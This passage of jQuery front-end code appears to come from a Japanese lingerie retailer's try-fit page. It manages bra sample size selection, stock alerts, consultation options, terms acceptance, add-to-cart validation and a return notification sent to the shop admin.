                $('input[name="bra_size_soft[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_soft[]"]:not(:checked)')) {
                $('input[name="bra_size_soft[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_soft[]"]:checked').length > 0) {
                $('.bra_size_soft').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_soft[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_soft').show();
                $('#seleted_size_soft span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_soft').hide();
                $('.soft_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //limit choose size full cup
        $('#seleted_size_full_cup').hide();
        $('#alert_full_cup').hide();
        $('.bra_size_full_cup').on('change', function (e) {
            var $current = $(this);
            if ($(this).closest('.fit_bra_size').hasClass('outstock')) {
                $(this).closest('.fit_bra_size').addClass('outstock_alert');
                $(this).prop('checked', false);
                $('#alert_full_cup').html('<span class="boxed_alert">申し訳ございません。"ソフトブラ"のサイズ' + $(this).val() + 'のフィットサンプルが全て出回っておりますため、在庫がございません。明後日にご確認くださいませ。 <br>"ソフトブラ"をフィットサンプルブラタイプから外しますか？<br><a class="remove_soft underline remove_bratype_link" href="javascript:;"><strong class="link">ソフトブラを外す</strong></a></span>');
                $('#alert_full_cup').show();
                return;
            } else {
                $(this).closest('.swatch__list').find('.fit_bra_size').removeClass('outstock_alert');
                $('#alert_full_cup').hide();
            }
            var selected_size_value = [];
            $('body').LoadingOverlay('show');
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 2) {
                $(this).prop('checked', false);
                alert($('#alert_ja_max2').val());
            }
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').addClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').removeClass('ch_next_disable');
            } else {
                $(this).closest('.choose_bra_size').removeClass('required_filled');
                $(this).closest('.choose_bra_size').find('.ch_next').addClass('ch_next_disable');
            }
            if ($('input[name="bra_size_full_cup[]"]:checked')) {
                $('input[name="bra_size_full_cup[]"]:checked').parent().addClass('checked');
            }
            if ($('input[name="bra_size_full_cup[]"]:not(:checked)')) {
                $('input[name="bra_size_full_cup[]"]:not(:checked)').parent().removeClass('checked');
            }
            //valide select size next and prev
            if ($('input[name="bra_size_full_cup[]"]:checked').length > 0) {
                $('.bra_size_full_cup').each(function (i) {
                    $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                    if ($(this).is(':checked')) {
                        selected_size_value.push($(this).val());
                        if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').next().css({"color": "#0a0a0a", "pointer-events": "auto"});
                            $(this).closest('.fit_bra_size').prev().css({"color": "#0a0a0a", "pointer-events": "auto"});
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                        }
                    } else {
                        if ($(this).closest('.fit_bra_size').prev().find('input').is(':checked')) {
                            if ($('input[name="bra_size_full_cup[]"]:checked').length < 2) {
                                $(this).closest('.fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
                            }
                        } else {
                            $(this).closest('.fit_bra_size').css({"color": "#ddd", "pointer-events": "none"});
                        }
                    }
                });
                $('#seleted_size_full_cup').show();
                $('#seleted_size_full_cup span.seleted_size_value').html(selected_size_value.toString());
            } else {
                $('#seleted_size_full_cup').hide();
                $('.full_cup_bra_area .fit_bra_size').css({"color": "#0a0a0a", "pointer-events": "auto"});
            }
            //end
            $('body').LoadingOverlay('hide');
        });
        //for online_consultation
        if ($('.choose_online_onsultation').length) {
            $('.custom_option__total').hide();
            $(".choose_online_onsultation .checkbox__simple").on("click", function (e) {
                var $checkbox = $(this).find('input[type="checkbox"]');
                $checkbox.prop("checked", !$checkbox.prop("checked"));
                $('body').LoadingOverlay('show');
                if ($('input[name="online_consultation"]').is(':checked')) {
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                    $(this).closest('.choose_online_onsultation').addClass('required_filled');
                    $('.custom_option__total').show();
                } else {
                    $('.custom_option__total').hide();
                    $(this).closest('.choose_online_onsultation').removeClass('required_filled');
                }
                $('body').LoadingOverlay('hide');
            });
        }
//validate disable add to cart
        function ch_valid() {
            var pass_validate = true;
            var val = [];
            $('.bra_product_id').each(function (i) {
                if ($(this).is(':checked')) {
                    val[i] = $(this).val();
                }
            });
            if(val.length == 0){
                pass_validate=false;
            }
            //plunge size
            var valszie = [];
            $('.bra_size').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie[i] = $(this).val();
                }
            });
            if (valszie.length == 0 && $('.plung_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            //soft size
            var valszie_soft = [];
            $('.bra_size_soft').each(function (i) {
                if ($(this).is(':checked')) {
                    valszie_soft[i] = $(this).val();
                }
            });
            if (valszie_soft.length == 0 && $('.soft_bra_area').hasClass('require')) {
                pass_validate = false;
            }
            //end
            if (!$('.choose_online_onsultation .fit_title').hasClass('ch_active_body')) {
                pass_validate = false;
            }
            if ($('.read_term_of_use_try_fit').length) {
                if (!$('#term_of_use_try_fit').is(':checked')) {
                    pass_validate = false;
                }
            }
            if (pass_validate === true) {
                $('.single_add_to_cart_button').removeClass('disabled');
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        }
        if ($('.fit_data_options').length) {
            $('.single_add_to_cart_button').addClass('disabled');
            $('.fit_data_options').find('input').each(function (i, field) {
                if ($(this).hasClass('required')) {
                    $(this).on('change', function (e) {
                        ch_valid();
                    });
                    $(this).closest('.image-checkbox').on('click', function (e) {
                        ch_valid();
                    });
                }
            });
        }
//show/content for each options
        if ($('.fit_body').length) {
            $('.fit_body').slice(1).hide();
        }
        $('body').on('click', '.ch_next', function () {
            $('.fit_body').hide();
            if ($(this).closest('.bra_you_prefer').length) {
                $('.choose_bra_size .fit_body').show(1000);
                $("html, body").animate({scrollTop: $('.choose_bra_size .fit_title').offset().top}, 1000);
            } else {
                $('.choose_online_onsultation .fit_body').show(1000);
                $('.fit_title').removeClass('ch_active_body');
                $('.choose_online_onsultation .fit_title').addClass('ch_active_body');
                $("html, body").animate({scrollTop: $('.choose_online_onsultation .fit_title').offset().top}, 1000);
                ch_valid();
            }
        });
        $('body').on('click', '.fit_title', function () {
            $('.fit_body').hide();
            $('.fit_title').removeClass('ch_active_body');
            $(this).next('.fit_body').show(1000);
            $(this).addClass('ch_active_body');
            $("html, body").animate({scrollTop: $(this).offset().top}, 1000);
            ch_valid();
        });
        //end
        //hide qty textbox
        $('div.quantity').hide();
        //remove "Plunge Bra" sample seleted
        $('body').on('click', '.remove_plunge', function () {
            // sync the state to the input
            $('.plunge-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.plung_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
        //remove "Soft Bra" sample seleted
        $('body').on('click', '.remove_soft', function () {
            // sync the state to the input
            $('.soft-bra .image-checkbox-checked').each(function (i) {
                var $this = $(this);
                i=i+1;
                console.log('i='+i*500);
                var t = setTimeout(function () {
                    $this.click();
                }, i*500);
            });
            $('.soft_bra_area .checked input').each(function (i) {
                $(this).click();
            });
        });
    }
    //modal of term of use try fit your size
    if ($('.read_term_of_use_try_fit').length) {
        $('body').on('click', '.read_term_of_use_try_fit', function (e) {
            if (!$('#term_of_use_try_fit').is(':checked')) {
                var inst = $('[data-remodal-id=read_term_of_use_try_fit_modal]').remodal();
                inst.open();
            } else {
                $('.single_add_to_cart_button').removeClass('disabled');
                $('.single_add_to_cart_button').addClass('disabled');
            }
        });
    }
    $('body').on('opening', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    $('body').on('opened', '.remodal', function () {
        $('#term_of_use_try_fit').prop('checked', false);
    });
    if ($('.ch_agree_term_try_fit').length) {
        $('body').on('click', '#ch_agree_term_try_fit', function () {
            $('#term_of_use_try_fit').prop('checked', true);
            ch_valid();
        });
    }
//end
//i returned
    $(document).on('click', '.i_returned_order_btn', function (event) {
        var txt_confirm = $(this).attr('data-confirm');
        if (confirm(txt_confirm))
        {
            jQuery('body').LoadingOverlay('show');
            event.preventDefault();
            var order_id = $(this).attr('data-id');
            $.ajax({
                type: "post",
                url: gl_ajax_url,
                data: {order_id: order_id, action: 'try_fit_customer_notify_to_admin'},
                dataType: "json"
            }).done(function (response) {
                if (response.success)
                {
                    alert(response.msg);
                }
                jQuery('body').LoadingOverlay('hide');
            });
        }
    });
    //only for slick for guide-tbyb page
    if ($('.slick-active').length) {
        $('body').on('click', '.elementor-tab-title', function () {
            $('.grids_style02').slick('refresh');
        });
        if (window.location.hash) {
            var tagr = window.location.hash;
            setTimeout(function () {
                $(tagr).trigger('click');
                $("html, body").animate({scrollTop: $('.elementor-element-7e3fcf3').offset().top - 20}, 800);
            }, 1000);
        }
    }
});